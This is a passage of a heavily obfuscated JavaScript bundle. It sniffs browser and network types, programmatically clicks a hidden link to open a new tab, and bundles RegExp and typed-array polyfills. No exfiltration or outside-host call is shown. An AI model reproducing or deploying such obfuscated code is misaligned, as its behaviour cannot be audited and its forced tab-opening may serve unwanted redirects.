_0x451c9d=_0x392af0,_0x482b0e=navigator[_0x451c9d('0xc1','3]o#')+'on']||navigator[_0x451c9d('0x9e7','[CPF')+_0x451c9d('0x909','3saQ')]||navigator['webkitCo'+_0x451c9d('0x33f','gvfn')];if(!_0x482b0e)return-0x1*-0x1bd1+-0x1b34*-0x1+0x5*-0xb01;switch(_0x482b0e[_0x451c9d('0xae7','i$8v')+_0x451c9d('0x49b','gvfn')]||_0x482b0e['type']){case _0x451c9d('0x59a','NlZ7'):return-0x138+-0x1*-0x58f+-0x456;case'2g':return-0xaec*0x3+-0xb*-0x25e+-0x1*-0x6bc;case'3g':return 0x1f7a+0x583+0x24fa*-0x1;case'4g':return 0x4*0x3b9+0x1*0x1cc1+0x99*-0x49;case'5g':return-0x11b+0x1*0x1c6a+-0x1b4a;default:return 0x5fd+0x19cd+0x2*-0xfe5;}},window[_0x392af0('0x99c','3saQ')]=function(){var _0x1157ac=_0x392af0,_0x408642,_0x53c70b,_0x4c4fd3,_0x11d2f3=navigator[_0x1157ac('0x6fc','3saQ')+'t'];return!/(MQQBrowser|QQ)\//[_0x1157ac('0x139','u]Ai')](_0x11d2f3)&&!/(UCBrowser|UCWEB)/i['test'](_0x11d2f3)&&(_0x408642=function(_0x22230f){var _0x1b17b5=_0x1157ac,_0x22230f=-0x1ce3*0x1+-0xb27*0x3+0x3e58<arguments['length']&&void(-0x1*0x1b47+-0x1427*0x1+-0xd*-0x3a6)!==_0x22230f?_0x22230f:navigator[_0x1b17b5('0x58e','Us%%')+'t'],_0x4cbd47=_0x22230f[_0x1b17b5('0x4b','ox18')+_0x1b17b5('0x94e','hL7Y')]();return _0x22230f['includes'](_0x1b17b5('0x68c','#ET*'))&&!['wv',_0x1b17b5('0x3cd','imIU'),_0x1b17b5('0x7bb','gvfn'),_0x1b17b5('0x522','imIU'),_0x1b17b5('0x20d','0rjz'),_0x1b17b5('0x6c','Us%%'),_0x1b17b5('0x39d','4S))'),'vivobrow'+'ser','oppobrow'+'ser','qhbrowse'+'r',_0x1b17b5('0x94','imIU'),_0x1b17b5('0x709','Qdzg')+'r',_0x1b17b5('0x742','YB#['),_0x1b17b5('0x718','X0@w'),_0x1b17b5('0x3c9','Qdzg')+_0x1b17b5('0xe','XDFd')][_0x1b17b5('0x85c','VQzq')](function(_0x842032){var _0x264290=_0x1b17b5;return _0x4cbd47[_0x264290('0x302','0]FF')](_0x842032);});}(_0x11d2f3),_0x53c70b=/CriOS/['test'](_0x11d2f3),_0x4c4fd3=/Mac|iPad|iPhone|iPod/[_0x1157ac('0x728','XDFd')](_0x11d2f3),_0x11d2f3=_0x11d2f3[_0x1157ac('0x204','SVna')]('Safari')&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x82e','RtVB'))&&!_0x11d2f3[_0x1157ac('0xab1','VQzq')]('CriOS')&&!_0x11d2f3[_0x1157ac('0x2af','zrUn')](_0x1157ac('0x9e0','FEF%'))&&!_0x11d2f3[_0x1157ac('0x65f','B*s9')](_0x1157ac('0x57e','J))A'))&&!_0x11d2f3[_0x1157ac('0x4a3','gqLo')](_0x1157ac('0x66d','D9L@'))&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x96e','VbsY')),_0x4c4fd3&&_0x11d2f3||_0x408642||_0x53c70b);},window[_0x392af0('0x44c','VQzq')+'oA']=function(_0x5049d5){var _0x23da5e=_0x392af0,_0x1a43a4=document[_0x23da5e('0x985','4S))')+_0x23da5e('0x36c','3]o#')]('a');_0x1a43a4[_0x23da5e('0x443','SVna')+_0x23da5e('0x23e','VbsY')](_0x23da5e('0x563','kGSf'),_0x5049d5),_0x1a43a4[_0x23da5e('0xa18','GrUE')+_0x23da5e('0x12f','J))A')](_0x23da5e('0x169','0]FF'),'_blank'),_0x1a43a4[_0x23da5e('0x8ea','Qdzg')][_0x23da5e('0x650','#Y*k')]=_0x23da5e('0x854','GkGw'),document[_0x23da5e('0x331','D9L@')]['appendCh'+'ild'](_0x1a43a4),_0x1a43a4[_0x23da5e('0xa0f','NlZ7')](),setTimeout(function(){var _0x4d3177=_0x23da5e;_0x1a43a4[_0x4d3177('0x2a','[CPF')]();},-0x53*-0xa+0x26a1+-0x297b);},window['isTrueUC']=function(){var _0x1e93ae=_0x392af0,_0x1c2e1d=navigator['userAgen'+'t'];return/(UCBrowser|UCWEB)/i[_0x1e93ae('0xf1','VQzq')](_0x1c2e1d);},window[_0x392af0('0x99b','$Ljj')+_0x392af0('0x27','Kjj3')]=function(){var _0x23fccc=_0x392af0,_0x18b00c=navigator['userAgen'+'t'];if(-(0x88*0x1e+-0xa62+-0x31*0x1d)<_0x18b00c[_0x23fccc('0x17b','KxHo')](_0x23fccc('0x5f8','0]FF')+_0x23fccc('0x4f7','4S))'))||-(0x409*0x7+-0x3*-0x36+-0x1ce0)<_0x18b00c[_0x23fccc('0x62','[CPF')](_0x23fccc('0x2dc','VbsY')+_0x23fccc('0x64','X0@w')))return!(0x3da*0xa+0x1974+-0x1*0x3ff8);});},function(_0x48131c,_0x173272,_0x380a80){var _0x1265da=a0_0x4484;_0x380a80(0x47*0x60+-0x1eb*0x1+-0x18b2)&&'g'!=/./g['flags']&&_0x380a80(-0x2542+-0x2472+-0x51*-0xe9)['f'](RegExp[_0x1265da('0x6be','VbsY')+'e'],_0x1265da('0x3a0','QpP%'),{'configurable':!(-0xd2b+0x3*-0x482+0x1ab1),'get':_0x380a80(0x37*-0x1b+0x4e3+-0x20*-0x9)});},function(_0x33d9d9,_0x2eee1d,_0x248d4e){var _0x9b5add=a0_0x4484,_0x47d7d5=_0x248d4e(0x28*0x59+-0x7f*0x2b+-0x7b9*-0x1);_0x248d4e(0x66a*-0x2+-0x3*-0x5c8+0x1*-0x484)({'target':'RegExp','proto':!(0xf*0x241+-0x5*-0x156+-0x287d),'forced':_0x47d7d5!==/./[_0x9b5add('0xad6','u]Ai')]},{'exec':_0x47d7d5});},function(_0xf01a07,_0x3ba21d,_0x32e17e){var _0x2b4893=a0_0x4484,_0x396485=_0x32e17e(0x6cd*0x1+-0x230c+-0x1c45*-0x1),_0xc09526=_0x32e17e(-0x2*-0xd86+-0x867+-0x1*0x129d),_0x37a72e=_0x32e17e(0x1*0x1608+0x26fc+-0x7*0x8ad),_0x369dd2=_0x32e17e(0x1*-0x13af+0xad*-0x8+0x1961);_0x32e17e(-0xaf9+-0x25f9*-0x1+-0x3*0x8e7)(_0x2b4893('0x9fe','ox18'),-0x11a5+-0xc49+0x1def,function(_0x4ef167,_0x34f6ea,_0x4206b0,_0x1131d2){return[function(_0x19098e){var _0x262709=a0_0x4484,_0x59c020=_0x4ef167(this),_0x3981e7=null==_0x19098e?void(0x1523+0x216*-0x9+0x37*-0xb):_0x19098e[_0x34f6ea];return void(-0x1*-0x13b3+0x263d+-0xce*0x48)!==_0x3981e7?_0x3981e7[_0x262709('0x7cb','Qdzg')](_0x19098e,_0x59c020):new RegExp(_0x19098e)[_0x34f6ea](String(_0x59c020));},function(_0x46bafe){var _0x5b5c32=a0_0x4484,_0x452613=_0x1131d2(_0x4206b0,_0x46bafe,this);if(_0x452613['done'])return _0x452613[_0x5b5c32('0x16d','zDX]')];var _0x2cc5c7=_0x396485(_0x46bafe),_0x511171=String(this);if(!_0x2cc5c7[_0x5b5c32('0x84b','J))A')])return _0x369dd2(_0x2cc5c7,_0x511171);for(var _0x35764f=_0x2cc5c7[_0x5b5c32('0x9ec','zrUn')],_0x38356e=[],_0x3343dc=_0x2cc5c7[_0x5b5c32('0x2e1','F*%S')+'x']=-0x9*0x226+0x2*0x4f6+0x1e2*0x5;null!==(_0x1462cf=_0x369dd2(_0x2cc5c7,_0x511171));){var _0x1462cf=String(_0x1462cf[0xef*0x23+0xb47*-0x1+-0x1566]);''===(_0x38356e[_0x3343dc]=_0x1462cf)&&(_0x2cc5c7[_0x5b5c32('0x414','zrUn')+'x']=_0x37a72e(_0x511171,_0xc09526(_0x2cc5c7['lastInde'+'x']),_0x35764f)),_0x3343dc++;}return 0x92b*-0x1+0x9bb+-0x12*0x8===_0x3343dc?null:_0x38356e;}];});},function(_0x37a7b2,_0xe21718,_0x4dd02d){var _0x11627e=a0_0x4484,_0x35e876=_0x4dd02d(0x9*-0x5a+0x20eb+-0x70*0x44),_0x1488f7=_0x4dd02d(-0x8*-0x191+0x7a2+-0x13e3),_0x28c27d=_0x4dd02d(0x2*0xf24+0x82a+-0x266d)['f'],_0x48bd34=_0x4dd02d(-0x1129+-0x12d3+-0x402*-0x9)['f'],_0x2489f0=_0x4dd02d(-0x132f*-0x1+0x6f9*0x5+-0x35bf),_0x3fa119=_0x4dd02d(0x45a+0x3f4+-0xe*0x94),_0x2dfdd4=_0x25f73c=_0x35e876[_0x11627e('0x38a','J))A')],_0x526eb0=_0x25f73c[_0x11627e('0x9','J))A')+'e'],_0x4c188b=/a/g,_0x4ba080=/a/g,_0x46f3dd=new _0x25f73c(_0x4c188b)!==_0x4c188b;if(_0x4dd02d(0x106d+0xa3f+-0x19*0x111)&&(!_0x46f3dd||_0x4dd02d(0x195b*-0x1+-0x1*0x1ecb+-0xd*-0x452)(function(){var _0x741b88=_0x11627e;return _0x4ba080[_0x4dd02d(-0x12*-0xd4+-0x183*0xc+-0xa6*-0x5)(_0x741b88('0x663','#UA9'))]=!(0x25d6+0x3*-0x449+-0x18fa),_0x25f73c(_0x4c188b)!=_0x4c188b||_0x25f73c(_0x4ba080)==_0x4ba080||'/a/i'!=_0x25f73c(_0x4c188b,'i');}))){for(var _0x25f73c=function(_0x2285d6,_0x6f5a84){var _0xd80b0c=_0x11627e,_0x19a5f1=this instanceof _0x25f73c,_0x47f514=_0x2489f0(_0x2285d6),_0x314b4e=void(-0x1e*0x1+-0x1912+0x1930)===_0x6f5a84;return!_0x19a5f1&&_0x47f514&&_0x2285d6[_0xd80b0c('0x9ed','FEF%')+'tor']===_0x25f73c&&_0x314b4e?_0x2285d6:_0x1488f7(_0x46f3dd?new _0x2dfdd4(_0x47f514&&!_0x314b4e?_0x2285d6[_0xd80b0c('0x9ba','Zf*8')]:_0x2285d6,_0x6f5a84):_0x2dfdd4((_0x47f514=_0x2285d6 instanceof _0x25f73c)?_0x2285d6[_0xd80b0c('0x5d4','J^Jm')]:_0x2285d6,_0x47f514&&_0x314b4e?_0x3fa119[_0xd80b0c('0x376','0rjz')](_0x2285d6):_0x6f5a84),_0x19a5f1?this:_0x526eb0,_0x25f73c);},_0x448c3a=_0x48bd34(_0x2dfdd4),_0x66defe=0x1a16+-0x158d+0x1b*-0x2b;_0x448c3a[_0x11627e('0x87','i$8v')]>_0x66defe;)(_0x24f63e=>{_0x24f63e in _0x25f73c||_0x28c27d(_0x25f73c,_0x24f63e,{'configurable':!(0x1*0x646+-0x2*-0xe2f+0x2*-0x1152),'get':function(){return _0x2dfdd4[_0x24f63e];},'set':function(_0x3c9a8b){_0x2dfdd4[_0x24f63e]=_0x3c9a8b;}});})(_0x448c3a[_0x66defe++]);(_0x526eb0['construc'+_0x11627e('0x4d4','3]o#')]=_0x25f73c)['prototyp'+'e']=_0x526eb0,_0x4dd02d(-0x1*0xad+-0x1501+0x11*0x147)(_0x35e876,'RegExp',_0x25f73c);}_0x4dd02d(0x17d*-0x7+0x17b8+-0xd16)(_0x11627e('0x906','VQzq'));},function(_0x51bfdc,_0x236881,_0x216deb){var _0x49ddba=a0_0x4484,_0x3e1f0c,_0x2bb37b,_0x372b94,_0x383cbb,_0x13fefe,_0x4751d3,_0x4502ca,_0x44a871,_0x1afc53,_0x4fdc1d,_0xd15ad8,_0x365104,_0x4e6879,_0x5a9096,_0xcdf8ac,_0x401009,_0x1ef566,_0x499ebb,_0x91a576,_0x2b10c2,_0x426b31,_0x300274,_0x4ac4d2,_0x93de49,_0x42ccf0,_0x25908e,_0x45d778,_0x396274,_0x2dd774,_0x32aac5,_0x484568,_0xce68ff,_0x469fa4,_0x4fec74,_0x1be5a3,_0x50de0f,_0x1db687,_0x845cf2,_0x13ddaa,_0x19f53e,_0x8ceba8,_0x12dc6c,_0x77ba05,_0x133b8d,_0x188e9a,_0x4c992b,_0x3e83b6,_0x1ad7b5,_0x300608,_0x59c705,_0x5732d9,_0x258c70,_0x453e3e,_0x2c684f,_0x2a0b37,_0x527ffb,_0x4cd0af,_0x1fafee,_0x44dbbf,_0x552f74,_0x3c926d,_0x2eec63,_0x526c87,_0x4d0f12,_0xccfa4e,_0xd506a0,_0x6506f4,_0x3828d6,_0x4962ee,_0x52465c,_0x5d998e,_0x32f59b,_0x1798fa,_0x24a45a,_0x41c9c8,_0x4c5892,_0x23a887,_0x370238,_0x2c98a5,_0x17b62f,_0x40f45a,_0x32e1ab,_0x45d58f,_0x421a48,_0x253df5,_0x1386b4,_0x31a6ae,_0x229330,_0x274bab,_0x1565ae,_0xc4b6cd,_0x19e977,_0x5213f7;_0x216deb(0x7*-0x481+0x1a*-0x79+-0x21*-0x154)?(_0x3e1f0c=_0x216deb(-0x1e02+0x66b+0xbd5*0x2),_0x2bb37b=_0x216deb(-0xd52+0x367+0x2*0x4f6),_0x372b94=_0x216deb(0x9*-0x209+-0x1d9f+0x2ff4),_0x383cbb=_0x216deb(0x663*0x6+0x3da+0x1*-0x2a2c),_0x13fefe=_0x216deb(-0x1*-0x1328+-0x1f49+0xc86),_0x4962ee=_0x216deb(-0x1502+0x221e+0x1*-0xc95),_0x4751d3=_0x216deb(-0x6*0x1f3+-0x14cc+0x1*0x208b),_0x4502ca=_0x216deb(0x1*-0x312+0x2083*-0x1+0x23c3),_0x44a871=_0x216deb(-0x221+0x411*0x2+-0x5ea),_0x1afc53=_0x216deb(0x16*0x38+-0x1*0x170e+0x1248),_0x4fdc1d=_0x216deb(0x2215+-0x1*-0xefe+0x472*-0xb),_0xd15ad8=_0x216deb(-0x2654+-0x112a*0x1+0x29*0x15b),_0x365104=_0x216deb(0x1d*-0x115+-0x1b37*-0x1+0xb3*0x6),_0x4e6879=_0x216deb(0x381+0x12c*-0xe+-0x46f*-0x3),_0x5a9096=_0x216deb(-0xd*0xb9+-0x1e80+0x2809),_0xcdf8ac=_0x216deb(-0x2455*-0x1+0x2cf*-0x3+0x4a1*-0x6),_0x401009=_0x216deb(-0x74f+-0x7fd*0x4+-0x15b*-0x1d),_0x1ef566=_0x216deb(-0x1edc+-0x238*-0xd+0x22d*0x1),_0x499ebb=_0x216deb(0x4*-0x2a1+-0x225c+0xd1*0x37),_0x91a576=_0x216deb(0x1b0f*-0x1+-0x16c7+-0x1*-0x31e1),_0x2b10c2=_0x216deb(0xc44+0x342*-0xb+0x17d6),_0x426b31=_0x216deb(-0x2*-0x7c6+-0xe84*0x2+0xd97),_0x300274=_0x216deb(-0x1*-0x2138+0x85*-0x3f+0x1d*-0x2),_0x4ac4d2=_0x216deb(0x9*-0x9f+-0x1*-0x6d5+-0x94*0x2)['f'],_0x93de49=_0x216deb(-0x245a+-0x239*0x7+0x342e),_0x42ccf0=_0x216deb(0x2672+0x223c+0x6*-0xc1a),_0x25908e=_0x216deb(0xe18+-0x2207+-0x13f1*-0x1),_0x45d778=_0x216deb(-0xe*-0x19+-0x7*0x575+0x24fb),_0x40f45a=_0x216deb(0x42*0xb+-0x25a5+-0x1f*-0x121),_0x396274=_0x216deb(-0x2660+0xd7*-0xb+0x2feb),_0xc4b6cd=_0x216deb(-0xa*-0x49+0x23*-0x9d+0x12ad),_0x2dd774=_0x216deb(0x6*0x2dc+0x184d+-0x2957),_0x32aac5=_0x216deb(-0x17f7+-0xc*0x10+0x3*0x84e),_0x484568=_0x216deb(0x6d*0x17+-0x29*0x1f+-0x49d),_0xce68ff=_0x216deb(-0xbcb*-0x2+-0x24f*-0xa+-0x73*0x67),_0x469fa4=_0x216deb(0x2*0x911+-0x6*-0x3b5+-0xff*0x28),_0x4fec74=_0x216deb(-0xeec+-0xe23+0x745*0x4),_0x216deb=_0x216deb(0x3*0x901+0xa06+-0x24ed*0x1),_0x1be5a3=_0x4fec74['f'],_0x50de0f=_0x216deb['f'],_0x1db687=_0x2bb37b[_0x49ddba('0x737','7TAB')+'or'],_0x845cf2=_0x2bb37b[_0x49ddba('0x24d','RtVB')+'r'],_0x13ddaa=_0x2bb37b[_0x49ddba('0x28c','KJyg')+'ay'],_0x8ceba8=_0x49ddba('0x98e','i$8v')+(_0x19f53e=_0x49ddba('0x8a9','imIU')+_0x49ddba('0xa48','QpP%')),_0x12dc6c=_0x49ddba('0x42','F*%S')+_0x49ddba('0xa57','imIU')+'T',_0x77ba05=_0x49ddba('0x44a','X0@w')+'e',_0x19e977=Array[_0x77ba05],_0x133b8d=_0x4962ee[_0x49ddba('0x2b0','#X%l')+'fer'],_0x188e9a=_0x4962ee[_0x49ddba('0x754','zDX]')],_0x4c992b=_0x45d778(-0x1c5*-0x1+-0x1f37+0x1d72),_0x3e83b6=_0x45d778(0x8e*-0x2b+-0x319+0x1af5),_0x1ad7b5=_0x45d778(0x2cf*0x8+-0xd9*0x3+-0x13ea),_0x300608=_0x45d778(0x1*0xb17+-0x3*0x359+-0x16*0xc),_0x59c705=_0x45d778(-0x1159*0x2+-0x2*-0xc39+0xa45),_0x5732d9=_0x45d778(0x2*-0x6d4+-0x1e8b*-0x1+0x3*-0x59f),_0x258c70=_0x40f45a(!(0xa36*-0x2+0x26b4+-0x1248)),_0x453e3e=_0x40f45a(!(-0x1*-0x1153+-0x29*0x89+0x49f)),_0x2c684f=_0xc4b6cd['values'],_0x2a0b37=_0xc4b6cd[_0x49ddba('0x559',')**j')],_0x527ffb=_0xc4b6cd[_0x49ddba('0x2c0','7TAB')],_0x4cd0af=_0x19e977['lastInde'+_0x49ddba('0x45f','Zf*8')],_0x1fafee=_0x19e977['reduce'],_0x44dbbf=_0x19e977[_0x49ddba('0x62b','0]FF')+_0x49ddba('0xa24','#X%l')],_0x552f74=_0x19e977[_0x49ddba('0x7d6','#arN')],_0x3c926d=_0x19e977[_0x49ddba('0x2','B*s9')],_0x2eec63=_0x19e977[_0x49ddba('0x206','gqLo')],_0x526c87=_0x19e977[_0x49ddba('0x83','J))A')],_0x4d0f12=_0x19e977['toLocale'+_0x49ddba('0x7bc','gvfn')],_0xccfa4e=_0x25908e(_0x49ddba('0x719','D9L@')),_0xd506a0=_0x25908e(_0x49ddba('0x6f2','#UA9')+'Tag'),_0x6506f4=_0x42ccf0(_0x49ddba('0xd5','6$sS')+_0x49ddba('0x44b','#ET*')+'r'),_0x3828d6=_0x42ccf0(_0x49ddba('0x43e','GkGw')+_0x49ddba('0x61f','KxHo')),_0x4962ee=_0x13fefe[_0x49ddba('0x869','FEF%')],_0x52465c=_0x13fefe[_0x49ddba('0x97d','i$8v')],_0x5d998e=_0x13fefe[_0x49ddba('0x5a8','F*%S')],_0x32f59b=_0x49ddba('0x98a','Qdzg')+_0x49ddba('0x5ba','SVna'),_0x1798fa=_0x45d778(0x85*0xe+-0x715*0x3+-0x1*-0xdfa,function(_0x5dee9f,_0x4b2382){return _0x370238(_0x396274(_0x5dee9f,_0x5dee9f[_0x3828d6]),_0x4b2382);}),_0x24a45a=_0x372b94(function(){var _0x32c3b2=_0x49ddba;return 0x7be+-0x3*0x59c+-0x917*-0x1===new _0x13ddaa(new Uint16Array([0x2303*0x1+0x228f+-0x4591])[_0x32c3b2('0x12d','$Ljj')])[0x1c48+0x1bf0+-0x707*0x8];}),_0x41c9c8=!!_0x13ddaa&&!!_0x13ddaa[_0x77ba05][_0x49ddba('0x82d','gvfn')]&&_0x372b94(function(){new _0x13ddaa(-0x9c0+-0x1581+0x1f42)['set']({});}),_0x4c5892=function(_0x5ee042,_0x46b86a){var _0x3ef03d=_0x49ddba;_0x5ee042=_0xd15ad8(_0x5ee042);if(_0x5ee042<-0x2422+0x1*0x1cdd+0x745||_0x5ee042%_0x46b86a)throw _0x1db687(_0x3ef03d('0x140','u]Ai')+_0x3ef03d('0x9ae','zDX]'));return _0x5ee042;},_0x23a887=function(_0x4dd29e){var _0x170fbc=_0x49ddba;if(_0x499ebb(_0x4dd29e)&&_0x52465c in _0x4dd29e)return _0x4dd29e;throw _0x845cf2(_0x4dd29e+(_0x170fbc('0x37c','D9L@')+_0x170fbc('0x354','4S))')+_0x170fbc('0xae8','7TAB')));},_0x370238=function(_0x5b10c5,_0x7160ee){var _0x2cbc06=_0x49ddba;if(_0x499ebb(_0x5b10c5)&&_0x6506f4 in _0x5b10c5)return new _0x5b10c5(_0x7160ee);throw _0x845cf2(_0x2cbc06('0x2d3','J^Jm')+'t\x20a\x20type'+_0x2cbc06('0x172','#Y*k')+_0x2cbc06('0x2cd','4S))')+_0x2cbc06('0xa31','NlZ7'));},_0x2c98a5=function(_0x48e0fe,_0x21e9dd){return _0x17b62f(_0x396274(_0x48e0fe,_0x48e0fe[_0x3828d6]),_0x21e9dd);},_0x17b62f=function(_0x19ee17,_0x5a40a8){var _0x4bebc7=_0x49ddba;for(var _0x262a6f=0x3*0x97f+-0x84f+0x3f*-0x52,_0x1abeac=_0x5a40a8[_0x4bebc7('0xa69','NlZ7')],_0x37835b=_0x370238(_0x19ee17,_0x1abeac);_0x262a6f<_0x1abeac;)_0x37835b[_0x262a6f]=_0x5a40a8[_0x262a6f++];return _0x37835b;},_0x40f45a=function(_0x240d23,_0x1fff74,_0x2d2118){_0x1be5a3(_0x240d23,_0x1fff74,{'get':function(){return this['_d'][_0x2d2118];}});},_0x32e1ab=function(_0x3a1821){var _0x580df9=_0x49ddba,_0x402ff9,_0x4860fd,_0x10a80a,_0x92bb05,_0x1fca5e,_0x54d882,_0x159253=_0x91a576(_0x3a1821),_0x3a1821=arguments['length'],_0x409cbc=0x1*-0xb43+0xbb0+-0x6c<_0x3a1821?arguments[0xb64+-0x33b*0xc+-0x1b61*-0x1]:void(0x65*-0x47+0x1799*-0x1+0x339c),_0x558677=void(-0x58f+0x20f*-0x4+-0x499*-0x3)!==_0x409cbc,_0x191304=_0x93de49(_0x159253);if(null!=_0x191304&&!_0x2b10c2(_0x191304)){for(_0x54d882=_0x191304[_0x580df9('0x9f0','YB#[')](_0x159253),_0x10a80a=[],_0x402ff9=0x2595+-0x7b0*-0x4+-0x7*0x9c3;!(_0x1fca5e=_0x54d882[_0x580df9('0x999','imIU')]())[_0x580df9('0x693','Us%%')];_0x402ff9++)_0x10a80a[_0x580df9('0x256','GkGw')](_0x1fca5e[_0x580df9('0x1ac','4S))')]);_0x159253=_0x10a80a;}for(_0x558677&&-0x73*0xa+0xf7*-0x1d+0x207b*0x1<_0x3a1821&&(_0x409cbc=_0x4751d3(_0x409cbc,arguments[0x64d+0x112*0xb+-0x1211],-0xaeb+-0x1d42+0xd65*0x3)),_0x402ff9=0x2457+0x1*-0x256f+0x38*0x5,_0x4860fd=_0x365104(_0x159253[_0x580df9('0x415','QcjR')]),_0x92bb05=_0x370238(this,_0x4860fd);_0x402ff9<_0x4860fd;_0x402ff9++)_0x92bb05[_0x402ff9]=_0x558677?_0x409cbc(_0x159253[_0x402ff9],_0x402ff9):_0x159253[_0x402ff9];return _0x92bb05;},_0x45d58f=function(){var _0x4e485=_0x49ddba;for(var _0x97e885=-0xcfe+-0x8*-0x1+0xcf6,_0x750449=arguments[_0x4e485('0x483','3saQ')],_0x3211aa=_0x370238(this,_0x750449);_0x97e885<_0x750449;)_0x3211aa[_0x97e885]=arguments[_0x97e885++];return _0x3211aa;},_0x421a48=!!_0x13ddaa&&_0x372b94(function(){var _0x3d8ee7=_0x49ddba;_0x4d0f12[_0x3d8ee7('0x8f6','imIU')](new _0x13ddaa(-0x1*0x25fb+-0xe9*-0xc+0x1b10));}),_0x253df5=function(){var _0x58671f=_0x49ddba;return _0x4d0f12['apply'](_0x421a48?_0x2eec63[_0x58671f('0x482','3saQ')](_0x23a887(this)):_0x23a887(this),arguments);},_0x1386b4={'copyWithin':function(_0x3cd036,_0x5a97e0){return _0x469fa4['call'](_0x23a887(this),_0x3cd036,_0x5a97e0,0x117e+-0x7a6*-0x1+0x2*-0xc91<arguments['length']?arguments[-0x3d*0x7+-0x9b*0x2+-0x1*-0x2e3]:void(-0x9c9+0x14*0xa9+0x1*-0x36b));},'every':function(_0x2c64ad){var _0x41ddb0=_0x49ddba;return _0x300608(_0x23a887(this),_0x2c64ad,-0x6c7+-0x201e+0x26e6<arguments[_0x41ddb0('0xad2','X0@w')]?arguments[0x98c+-0x192e+0xfa3]:void(-0x2519+0xa*0x352+0x3e5));},'fill':function(_0x1ccc1e){var _0x45521f=_0x49ddba;return _0xce68ff[_0x45521f('0x584','B*s9')](_0x23a887(this),arguments);},'filter':function(_0x329ddf){var _0x187b2b=_0x49ddba;return _0x2c98a5(this,_0x3e83b6(_0x23a887(this),_0x329ddf,0x24e5*0x1+-0x48d+0x1e7*-0x11<arguments[_0x187b2b('0x553','Kjj3')]?arguments[0x4af*-0x4+-0x40+0x12fd*0x1]:void(-0x2553+-0x14b3+0x3a06)));},'find':function(_0x9a29f1){var _0x5ae962=_0x49ddba;return _0x59c705(_0x23a887(this),_0x9a29f1,-0x238a*0x1+-0x15ce+0x3959<arguments[_0x5ae962('0x4de','VbsY')]?arguments[0x792+-0x2631+-0x1ea*-0x10]:void(0xbdd+0x25b1*0x1+-0x318e));},'findIndex':function(_0x4b86b6){return _0x5732d9(_0x23a887(this),_0x4b86b6,-0x436+-0x141d+-0xc2a*-0x2<arguments['length']?arguments[-0x28d*-0xb+0x107*-0x5+-0x16eb]:void(-0x2*-0xce0+-0x186d+0x3*-0x71));},'forEach':function(_0x5d729f){var _0x48d61e=_0x49ddba;_0x4c992b(_0x23a887(this),_0x5d729f,-0xa67*-0x2+-0x13*-0x9e+-0x2087<arguments[_0x48d61e('0x734','tAr1')]?arguments[-0x7*0x493+0x14cd+0xb39]:void(0x1*-0xad3+-0x348+0xe1b));},'indexOf':function(_0x181741){return _0x453e3e(_0x23a887(this),_0x181741,0x6da*0x5+0xc47+0xba2*-0x4<arguments['length']?arguments[0x1b61+-0xb2d*-0x3+-0x3ce7]:void(-0xb6+-0x1cb1+-0xc1*-0x27));},'includes':function(_0x17d465){var _0x290a92=_0x49ddba;return _0x258c70(_0x23a887(this),_0x17d465,-0x9b9+0x2*-0x64d+0x1654<arguments[_0x290a92('0x8a2','J^Jm')]?arguments[-0x54d*0x5+0xf8*-0x20+-0x2*-0x1cc1]:void(-0x1062+-0x1458+0x24ba));},'join':function(_0x36c454){var _0x47960e=_0x49ddba;return _0x552f74[_0x47960e('0x71b','QpP%')](_0x23a887(this),arguments);},'lastIndexOf':function(_0x3acfc5){return _0x4cd0af['apply'](_0x23a887(this),arguments);},'map':function(_0x202ba7){var _0x26414b=_0x49ddba;return _0x1798fa(_0x23a887(this),_0x202ba7,-0x2685*0x1+-0x12f7+0x397d<arguments[_0x26414b('0x3ac','$Ljj')]?arguments[-0xae8*0x2+0x20e2+0xb11*-0x1]:void(0x28d+-0x5*-0x1f7+0x60*-0x21));},'reduce':function(_0x37c131){return _0x1fafee['apply'](_0x23a887(this),arguments);},'reduceRight':function(_0x59fe92){var _0x3e2247=_0x49ddba;return _0x44dbbf[_0x3e2247('0x52c','Zf*8')](_0x23a887(this),arguments);},'reverse':function(){var _0x5851b0=_0x49ddba;for(var _0x5832c4,_0x579c82=this,_0x258232=_0x23a887(_0x579c82)['length'],_0x57ab09=Math[_0x5851b0('0x476','7TAB')](_0x258232/(0x1*-0xe9e+0x773*-0x1+0x1613)),_0x54a1d5=0x261a+-0x238a+0x148*-0x2;_0x54a1d5<_0x57ab09;)_0x5832c4=_0x579c82[_0x54a1d5],_0x579c82[_0x54a1d5++]=_0x579c82[--_0x258232],_0x579c82[_0x258232]=_0x5832c4;return _0x579c82;},'some':function(_0x275482){var _0x108c90=_0x49ddba;return _0x1ad7b5(_0x23a887(this),_0x275482,0x2*-0x107e+0x1d9a+0x3*0x121<arguments[_0x108c90('0x483','3saQ')]?arguments[-0x1440+0x16af+-0x26e]:void(-0x230+0x1cb5+-0x1a85));},'sort':function(_0x48e284){return _0x3c926d['call'](_0x23a887(this),_0x48e284);},'subarray':function(_0x406fee,_0x340802){var _0x2b4322=_0x49ddba,_0x1985b7=_0x23a887(this),_0x4665e7=_0x1985b7[_0x2b4322('0xa69','NlZ7')],_0x406fee=_0x5a9096(_0x406fee,_0x4665e7);return new(_0x396274(_0x1985b7,_0x1985b7[_0x3828d6]))(_0x1985b7[_0x2b4322('0x2d4','3]o#')],_0x1985b7[_0x2b4322('0x7fd','gvfn')+'et']+_0x406fee*_0x1985b7[_0x2b4322('0x543','B*s9')+_0x2b4322('0x7b5','3saQ')+'T'],_0x365104((void(-0x49*0x88+-0x2458+0x4b20)===_0x340802?_0x4665e7:_0x5a9096(_0x340802,_0x4665e7))-_0x406fee));}},_0x31a6ae=function(_0x1a5410,_0x5a4c46){var _0x16a6ce=_0x49ddba;return _0x2c98a5(this,_0x2eec63[_0x16a6ce('0x8f6','imIU')](_0x23a887(this),_0x1a5410,_0x5a4c46));},_0x229330=function(_0x18e4d5){var _0x2bb436=_0x49ddba;_0x23a887(this);var _0x4eb241=_0x4c5892(arguments[0x3e*-0xd+-0xd*0x1d2+0x1ad1],0x1bc1+0x1394+-0x4*0xbd5),_0x138054=this[_0x2bb436('0x383','#arN')],_0x200d30=_0x91a576(_0x18e4d5),_0x14bb2d=_0x365104(_0x200d30['length']),_0x2e7241=-0x1e49+-0x1612+0x345b;if(_0x138054<_0x14bb2d+_0x4eb241)throw _0x1db687(_0x32f59b);for(;_0x2e7241<_0x14bb2d;)this[_0x4eb241+_0x2e7241]=_0x200d30[_0x2e7241++];},_0x274bab={'entries':function(){return _0x527ffb['call'](_0x23a887(this));},'keys':function(){var _0x200f4d=_0x49ddba;return 